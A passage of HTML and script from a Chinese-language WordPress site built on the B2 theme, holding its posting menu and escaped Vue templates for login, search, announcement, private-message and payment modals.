							<button @click.stop="go('https://packdiscount-emballage.com/create-circle','create_circle')">
								<span class="po-post-icon"><i class="b2font b2-donut-chart-fill "></i></span>
								<span class="po-post-title">創建圈子</span>
							</button>
						</div>
						<div>
							<button @click.stop="go('https://packdiscount-emballage.com/circle','create_topic')">
								<span class="po-post-icon"><i class="b2font b2-chat-smile-3-line "></i></span>
								<span class="po-post-title">發表話題</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/po-infomation','infomation')">
								<span class="po-post-icon"><i class="b2font b2-document1196064easyiconnet "></i></span>
								<span class="po-post-title">發布供需訊息</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/po-ask','ask')">
								<span class="po-post-icon"><i class="b2font b2-ask "></i></span>
								<span class="po-post-title">發布問答</span>
							</button>
						</div>
										
											<div>
							<button @click.stop="go('https://packdiscount-emballage.com/link-register','link')">
								<span class="po-post-icon"><i class="b2font b2-xitongdaohang "></i></span>
								<span class="po-post-title">發布網址導航</span>
							</button>
						</div>
					
											<div class="po-verify">
							<button @click.stop="go('https://packdiscount-emballage.com/requests','request')">
								<i class="b2font b2-clipboard-line "></i><span>提交工單</span>
							</button>
						</div>
									</div>
				<div class="po-close-button">
					<button @click.stop="show = false"><i class="b2font b2-close-line "></i></button>
				</div>
			</div>
		</div>
    </div>
	<form id="wechataction" name="wechataction" action="" method="post">
    	<input type="submit" value="ok" style="display:none;">
	</form>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/b2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="vue-js-extra">
/* <![CDATA[ */
var b2_global = {"is_home":"","is_weixin":"","site_name":"\u66c9\u7490\u7684\u5fc3\u8072 - \u5927\u6a39\u85e5\u5c40\u4e3b\u5bb0\u8005","site_separator":"-","page_title":"\u7b2c{#}\u9801","login":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak\u003E\r\n            \u003Cdiv class=\"modal-content login-box-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"box login-box-top\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cform @submit.stop.prevent=\"loginSubmit\"\u003E\r\n\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"invitation != 0 && (loginType == 2 && !invitationPass)\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8acb\u78bc\uff0c\u60a8\u5c07\u7372\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u79ae\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8acb\u8f38\u5165\u9080\u8acb\u78bc\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code2\" name=\"invitation_code\" v-model=\"data.invitation_code\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click.stop.prevent=\"invitationPass = true;showLuo = true\"\u003E\u8df3\u904e\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" \u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"login-box-in\" v-show=\"!(invitation != 0 && (loginType == 2 && !invitationPass))\"\u003E\r\n                            \u003Cdiv class=\"login-title\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 1\"\u003E\u003Cb class=\"repass-tips\" v-if=\"repass\"\u003E\u5bc6\u78bc\u4fee\u6539\u6210\u529f\uff0c\u8acb\u767b\u9304\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Ctemplate v-else-if=\"allowRegister == 1 && loginType == 2\"\u003E\r\n                                    \u003Cspan\u003E\u8a3b\u518a\u003C/span\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 3\"\u003E\u627e\u56de\u5bc6\u78bc\u003C/span\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 4\"\u003E\u8acb\u8f38\u5165\u60a8\u7684\u65b0\u5bc6\u78bc\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 2\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"nickname\" tabindex=\"1\" v-model=\"data.nickname\" :class=\"data.nickname ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u53ef\u611b\u7684\u66b1\u7a31\u003C/b\u003E\u003C/span\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 4\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" tabindex=\"2\" v-model=\"data.username\" :class=\"data.username ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 3\"\u003E\u003Cb\u003E\u767b\u9304\u624b\u6a5f\u865f\u6216\u90f5\u7bb1\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cspan v-else\u003E\u003Cb\u003E\u767b\u9304{{loginText}}\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType == 'luo' || checkType == 'text')\"\u003E\u7528\u4f5c\u767b\u9304\uff1a\u5b57\u6bcd\u6216\u6578\u5b57\u7684\u7d44\u5408\uff0c\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType != 'luo' && checkType != 'text')\"\u003E\u7528\u4f5c\u767b\u9304\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"checkType == 'luo' && showLuo && loginType != 3 && loginType != 4\"\u003E\r\n                                \u003Cdiv class=\"check-code-luo\"\u003E\u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\u003C/div\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':(((loginType == 2 || loginType == 3) && data.username && checkType != 'luo') || (checkType == 'luo' && loginType == 3))}]\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.img_code\" :class=\"data.img_code ? 'active' : ''\" spellcheck=\"false\" v-if=\"checkType == 'text' && loginType != 3\" autocomplete=\"off\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.code\" :class=\"data.code ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\" v-else\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a57\u8b49\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cdiv class=\"check-code-img\" v-if=\"checkType == 'text' && loginType != 3\" @click=\"changeCode\"\u003E\r\n                                    \u003Cimg :src=\"codeImg\" v-if=\"codeImg\"/\u003E\r\n                                    \u003Ci class=\"recaptcha-load\" v-else\u003E\u003C/i\u003E\r\n                                \u003C/div\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\" v-else\u003E{{count \u003C 60 ? count+'\u79d2\u5f8c\u53ef\u91cd\u767c' : '\u767c\u9001\u9a57\u8b49\u78bc'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 3\"\u003E\r\n                                \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb v-if=\"loginType == 4\"\u003E\u65b0\u5bc6\u78bc\u003C/b\u003E\u003Cb v-else\u003E\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-fill' : 'b2-eye-off-fill']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 4\"\u003E\r\n                                \u003Cinput name=\"repassword\" :type=\"eye ? 'text' : 'password'\" tabindex=\"5\" v-model=\"data.confirmPassword\" :class=\"data.confirmPassword ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u91cd\u8907\u65b0\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 4\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Cdiv class=\"forget-pass-info\" v-if=\"loginType == 3\"\u003E\u8acb\u586b\u5beb\u60a8\u8a3b\u518a\u6642\u4f7f\u7528\u7684\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\uff0c\u767c\u9001\u9a57\u8b49\u78bc\u4ee5\u5f8c\uff0c\u8acb\u5728\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u4e2d\u67e5\u770b\uff0c\u4e26\u586b\u5beb\u5230\u6b64\u8655\uff01 \uff08\u9a57\u8b49\u78bc3\u5206\u9418\u6709\u6548\u671f\uff09\u003C/div\u003E\r\n                            \u003Cdiv class=\"site-terms\" v-if=\"loginType == 2 && allowRegister == 1\"\u003E\r\n                                \u003Clabel\u003E\u003Cinput type=\"checkbox\" name=\"xieyi\" v-model=\"$store.state.xieyi\"/\u003E\u6211\u5df2\u540c\u610f \u003Ca href=\"\" target=\"_blank\"\u003E\u7528\u6236\u5354\u8b70\u003C/a\u003E \u548c \u003Ca href=\"\" target=\"_blank\"\u003E\u96b1\u79c1\u653f\u7b56\u003C/a\u003E\u003C/label\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\r\n                                \u003Cbutton v-if=\"loginType == 1\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u5feb\u901f\u767b\u9304\u003C/button\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" v-if=\"loginType == 2 && allowRegister == 1\" :disabled=\"locked || !$store.state.xieyi\"\u003E\u5feb\u901f\u8a3b\u518a\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 3\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u4e0b\u4e00\u6b65\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 4\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv :class=\"loginType == 3 || loginType == 4 || (invitationPass && loginType == 2) ? 'login-tk-forget login-tk' : 'login-tk'\"\u003E\r\n                                \u003Cp v-if=\"loginType == 4\"\u003E\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u8fd4\u56de\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 && invitationPass\"\u003E\u9080\u8acb\u78bc\u932f\u4e86\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"invitationPass = false;showLuo = false\"\u003E\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp class=\"login-p\" v-if=\"(loginType == 1 || loginType == 3) && allowRegister == 1\"\u003E\u003Ca v-if=\"loginType == 1\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8a18\u5bc6\u78bc\uff1f\u003C/a\u003E\u003Cspan\u003E\u65b0\u7528\u6236\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(2)\"\u003E\u8a3b\u518a\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 || loginType == 3 || loginType == 4\"\u003E\u003Ca v-if=\"loginType == 2\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8a18\u5bc6\u78bc\uff1f\u003C/a\u003E\u003Cspan\u003E\u5df2\u6709\u5e33\u865f\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(1)\"\u003E\u767b\u9304\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv :class=\"'login-social-button '+(openOauth ? 'show' : '')\" v-if=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && openOauth\"\u003E\r\n                            \u003Cdiv :class=\"['login-social-button-bottom',{'is-weixin':isWeixin}]\"\u003E\r\n                                \u003Cdiv\u003E\u793e\u4ea4\u767b\u9304:\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Ctemplate v-for=\"(open,key,index) in oauth\"\u003E\r\n                                        \u003Ca :href=\"open.url\" :class=\"'button login-'+key\" @click=\"markHistory(open.mp,$event)\" v-if=\"open.open\" :style=\"'color:'+open.color\"\u003E\u003Ci :class=\"'b2font b2-'+key+' '+open.icon\"\u003E\u003C/i\u003E\u003Cspan\u003E{{open.name}}\u003C/span\u003E\u003C/a\u003E\r\n                                    \u003C/template\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","search_box":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak @click.stop=\"\"\u003E\r\n                \u003Cdiv class=\"modal-content search-box-content b2-radius\" \u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"search-title\"\u003E\u641c\u7d22\u4e00\u4e0b\u53ef\u80fd\u4f86\u5f97\u66f4\u5feb\u003C/div\u003E\r\n                    \u003Cform @click.stop=\"\" method=\"get\" action=\"https://packdiscount-emballage.com\" :class=\"showSearch ? 'search-form-normal b2-show b2-radius' : 'search-form-normal b2-hidden b2-radius'\" v-cloak\u003E\r\n                        \u003Cinput class=\"search-input b2-radius\" type=\"text\" name=\"s\" autocomplete=\"off\" placeholder=\"\u8acb\u8f38\u5165\u95dc\u9375\u8a5e\"\u003E\r\n                        \u003Cinput type=\"hidden\" name=\"type\" v-model=\"type\"\u003E\r\n                        \u003Cdiv class=\"search-button\"\u003E\u003Cbutton class=\"\"\u003E\u641c\u7d22\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","gg_box":"\r\n            \u003Cdiv :class=\"['modal','gong-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\" v-if=\"ggdata\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"gg-box-title\" :style=\"ggdata.thumb ? 'background-image:url('+ggdata.thumb+')' : ''\"\u003E\r\n                        \u003Cdiv class=\"gg-title\"\u003E\r\n                            \u003Ch2\u003E\u516c\u544a\u003C/h2\u003E\r\n                            \u003Cspan\u003E{{ggdata.date}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"title-bg\"\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-title\"\u003E\u003Ca :href=\"ggdata.href\" v-text=\"ggdata.title\" @click=\"close()\"\u003E\u003C/a\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-desc\"\u003E\u003Cp v-html=\"ggdata.desc\"\u003E\u003C/p\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-button\"\u003E\u003Ca class=\"button\" :href=\"ggdata.href\" @click=\"close()\"\u003E\u524d\u5f80\u67e5\u770b\u8a73\u60c5\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","dmsg_box":"\r\n            \u003Cdiv :class=\"['modal','dmsg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"dmsg-box-header\" v-if=\"type !== 'select'\" v-cloak\u003E\r\n                        \u003Cimg :src=\"user.avatar\"\u003E\u003Cspan v-text=\"user.name\"\u003E\u003C/span\u003E\u003Cspan class=\"dmsg-edit-user\" v-if=\"search == true && type == ''\" @click=\"edit()\"\u003E\u4fee\u6539\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-select\" v-else v-cloak\u003E\r\n                        \u003Cp\u003E\u8acb\u8f38\u5165\u5c0d\u65b9\u66b1\u7a31\uff0c\u5f9e\u4e0b\u62c9\u6846\u88e1\u9078\u64c7\u6536\u4ef6\u4eba\u003C/p\u003E\r\n                        \u003Cinput type=\"text\" v-model=\"nickname\" placeholder=\"\u641c\u7d22\u66b1\u7a31\" readonly onfocus=\"this.removeAttribute('readonly');\" autocomplete=\"off\"\u003E\r\n                        \u003Cdiv class=\"dmsg-user-list\" v-if=\"UserList.length \u003E 0\" v-cloak\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-for=\"user in UserList\" @click=\"getUserData(user.id)\"\u003E\r\n                                    \u003Cimg :src=\"user.avatar\" class=\"b2-radius\"/\u003E\r\n                                    \u003Cdiv class=\"dmsg-user-list-row\"\u003E\r\n                                        \u003Ch2 v-text=\"user.name\"\u003E\u003C/h2\u003E\r\n                                        \u003Cp\u003E{{user.desc ? user.desc : '\u66ab\u7121\u63cf\u8ff0'}}\u003C/p\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"\"\u003E\r\n                        \u003Ctextarea id=\"textarea\" :placeholder=\"user.name ? '\u7d66'+user.name+'\u767c\u79c1\u4fe1' : '\u79c1\u4fe1\u5167\u5bb9'\" class=\"dmsg-textarea\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-button\"\u003E\r\n                        \u003Cbutton class=\"empty\" @click=\"close()\"\u003E\u53d6\u6d88\u003C/button\u003E\r\n                        \u003Cbutton @click=\"send()\" :disabled=\"content == '' || (type !== 'select' && !user.name) ? true : false\" :class=\"locked ? 'b2-loading' : ''\"\u003E\u767c\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","ds_box":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv :class=\"'pay-box-left'+(showtype == 'ds' ? ' ds-pay-title' : '')\" ref=\"dstitle\"\u003E\r\n                            \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                                \u003Cimg :src=\"author.avatar\"\u003E\r\n                                \u003Cspan\u003E\u7d66{{author.name}}\u6253\u8cde\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cz' || showtype == 'card'\"\u003E\r\n                                \u003Cspan\u003E\u5145\u503c\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                                \u003Cspan\u003E\u7a4d\u5206\u8cfc\u8cb7\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else\u003E\r\n                                {{data.title}}\r\n                            \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv v-if=\"showtype == 'cg'\" class=\"cg-info\"\u003E\r\n                        $\u003Cspan\u003E{{payMoney}}\u003C/span\u003E\u53ef\u8cfc\u8cb7\u003Cspan\u003E{{creditAdd()}}\u003C/span\u003E\u7a4d\u5206\uff0c\u6700\u4f4e\u514c\u63db\u984d\u5ea6$\u003Cspan\u003E{{cg.min}}\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv :class=\"'pay-box-content'+' '+showtype\"\u003E\r\n                        \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                            \u003Cdiv class=\"ds-msg\"\u003E{{msg}}\u003C/div\u003E\r\n                            \u003Cul class=\"ds-money\"\u003E\r\n                                \u003Cli v-for=\"(m,index) in money\" @click=\"picked(m,index)\" :class=\"value == index ? 'picked' : ''\"\u003E\u003Cdiv class=\"ds-item\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cspan v-text=\"m\"\u003E\u003C/span\u003E\u003Cb\u003E$\u003C/b\u003E\u003C/div\u003E\u003C/li\u003E\r\n                                \u003Cli @click=\"picked(0,5)\" :class=\"value == 5 ? 'picked' : ''\"\u003E\r\n                                    \u003Clabel class=\"ds-item\" v-if=\"value == 5\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cinput type=\"number\" id=\"dsinput\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\u003Cb\u003E$\u003C/b\u003E\u003C/label\u003E\r\n                                    \u003Clabel class=\"ds-item ds-item-custom\" v-else for=\"dsinput\"\u003E\u003Ci class=\"b2font b2-edit-2-line \"\u003E\u003C/i\u003E\u81ea\u5b9a\u7fa9\u003C/label\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                            \u003Cdiv class=\"ds-textarea\"\u003E\r\n                                \u003Ctextarea placeholder=\"\u7ed9Ta\u7559\u8a00\u2026\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cz'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u5145\u503c\u91d1\u984d\uff1a\u003C/div\u003E\r\n                            \u003Cinput class=\"pay-cz-input\" type=\"number\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                            \u003Cdiv style=\"margin-top:20px;font-size:12px\"\u003E\r\n                                \u60a8\u6bcf\u5929\u53ef\u4ee5\u5145\u503c\u003Cb v-text=\"b2_global.cz.count\"\u003E\u003C/b\u003E\u6b21\uff0c\u6bcf\u6b21\u6700\u591a\u5145$\u003Cb v-text=\"b2_global.cz.max\"\u003E\u003C/b\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'card'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u60a8\u7684\u5145\u503c\u5361\u548c\u5bc6\u78bc\uff1a\u003C/div\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.number\" placeholder=\"\u5361\u865f\"\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.password\" placeholder=\"\u5bc6\u78bc\"\u003E\r\n                            \u003Cdiv class=\"card-text\"\u003E\r\n                                \u003Cspan v-html=\"card.text\"\u003E\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u8981\u8cfc\u8cb7\u7684\u91d1\u984d\u003C/div\u003E\r\n                            \u003Cinput type=\"number\" v-model=\"payMoney\" placeholder=\"\u91d1\u984d\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u652f\u4ed8\u91d1\u984d\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-if=\"showtype !== 'cz' && showtype !== 'card' && showtype !== 'cg'\"\u003E\r\n                            \u003Cdiv :class=\"showtype !== 'ds' ? 'ds-price' : 'ds-price mar0'\"\u003E\r\n                                \u003Cp class=\"ds-current-money\"\u003E\u003Ci\u003E$\u003C/i\u003E\u003Cspan v-text=\"payMoney\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\" v-if=\"login\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u9918\u984d\u4e3a${{user.money ? user.money : 0}}\u003Ca href=\"https://packdiscount-emballage.com/gold\" class=\"b2-color\" target=\"_blank\" v-show=\"showtype != 'cz' && showtype != 'card'\"\u003E\u5145\u503c\u9918\u984d\u003C/a\u003E\u003C/span\u003E\r\n                            \u003Cp v-show=\"payMoney === 0 && payMoney != '' && showtype !== 'cz' && showtype !== 'card'\" v-cloak\u003E\u5546\u54c1\u4ef7\u683c\u4e3a0\u5143\uff0c\u8bf7\u4f7f\u7528\u9918\u984d\u4ed8\u6b3e\uff01\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-type\"\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-if=\"allow.alipay && !isWeixin\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'alipay' ? 'picked' : ''\" @click=\"chosePayType('alipay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-alipay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.wecatpay\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'wecatpay' ? 'picked' : ''\" @click=\"chosePayType('wecatpay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-wechat-pay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5fae\u4fe1\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.paypal\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'paypal' ? 'picked' : ''\" @click=\"chosePayType('paypal')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-paypal-fill \"\u003E\u003C/i\u003E\u003Cspan\u003EPayPal\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.balance && login\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'balance' ? 'picked' : ''\" @click=\"chosePayType('balance')\"\u003E\u003Ci class=\"ds-pay-yue\"\u003E$\u003C/i\u003E\u003Cspan\u003E\u9918\u984d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.card\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'card' ? 'picked' : ''\" @click=\"chosePayType('card')\"\u003E\u003Ci class=\"b2font b2-bank-card-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5361\u5bc6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Ca v-if=\"jump == 'jump' || jump == 'mweb' || jump == 'jsapi'\" :href=\"!disabled() && href ? href : 'javascript:void(0)'\" :class=\"'button '+(disabled() ? 'disabled' : '')\" :target=\"!disabled() && href ? '_blank' : ''\" 